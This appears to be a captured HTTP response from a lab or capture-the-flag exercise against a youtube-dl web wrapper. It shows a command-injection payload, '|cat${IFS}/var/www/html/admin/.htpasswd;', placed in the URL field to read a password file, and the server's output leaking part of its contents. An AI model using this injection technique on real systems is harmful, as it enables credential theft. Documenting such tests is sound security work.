 Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 03:36:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 523
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:not
found\n","url_orginal":"|cat${IFS}\/var\/www\/html\/admin\/.htpasswd;","output":"its
mc6y\/\n","result_url":"\/tmp\/downloads\/5eb230b5c8883.mp3"}